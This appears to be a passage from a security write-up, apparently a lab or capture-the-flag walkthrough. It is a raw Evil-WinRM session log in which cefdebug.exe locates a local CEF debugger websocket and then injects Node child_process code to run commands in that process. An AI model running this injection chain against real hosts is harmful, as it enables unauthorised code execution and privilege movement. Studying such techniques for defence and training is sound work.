 *Evil-WinRM* PS C:\programdata> .\cefdebug.exe
cefdebug.exe : [2024/01/18 23:19:02:0601] U: There are 3 tcp sockets in state listen.
+ CategoryInfo : NotSpecified: ([2024/01/18 23: ...n state listen.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2024/01/18 23:19:22:1216] U: There were 1 servers that appear to be CEF debuggers.
[2024/01/18 23:19:22:1216] U: ws://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052
*Evil-WinRM* PS C:\programdata> .\cefdebug.exe--code"process.version"--url ws://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052
The term '.\cefdebug.exe--codeprocess.version--url' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spellin
g of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\cefdebug.exe--code"process.version"--url ws://127.0.0.1:63254/37883 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\cefdebug.exe--codeprocess.version--url:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> .\cefdebug.exe --code"process.version" --url ws://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052
cefdebug.exe : [2024/01/18 23:21:09:7535] U: >>> process.version
+ CategoryInfo : NotSpecified: ([2024/01/18 23: ...process.version:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2024/01/18 23:21:09:7535] U: <<< v10.11.0
*Evil-WinRM* PS C:\programdata> .\cefdebug --code"process.mainModule.require('child_process').exec('whoami > C:\windows\system32\spool\drivers\color\x')" w
s://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052a-b
*Evil-WinRM* PS C:\programdata> .\cefdebug --code"process.mainModule.require('child_process').exec('whoami> C:\windows\system32\spool\drivers\color\x')" ws
://127.0.0.1:63254/3788348a-7950-47f9-a91d-14ee16ffc052a-b
*Evil-WinRM* PS C:\programdata>
先知社区